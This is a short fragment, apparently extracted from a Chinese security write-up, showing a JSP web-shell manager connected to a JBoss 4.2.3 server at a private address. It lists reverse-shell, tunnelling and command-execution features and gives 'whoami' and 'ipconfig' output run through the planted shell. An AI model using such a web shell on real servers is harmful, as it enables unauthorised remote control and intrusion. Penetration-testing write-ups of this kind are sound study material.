 http://192.168.10.213:8080/shell/shell.jsp
URL: http://192.168.10.213:8080/shell/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
本地链接 IPv6 地址. . . . . . . . : fe80::5801:ef23:c04f:6223%11
IPv4 地址 . . . . . . . . . . . . : 192.168.10.213
子网掩码 . . . . . . . . . . . . : 255.255.252.0
默认网关. . . . . . . . . . . . . : 192.168.11.254
隧道适配器 isatap.{CA45BC38-A222-41A4-BFBE-F895C6343E3E}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:/jboss-4.2.3.GA/bin/ >whoami
win-1tsnvopbi53\dayu
C:/jboss-4.2.3.GA/bin/ >ipconfig
亿人安全
Windows IP 配置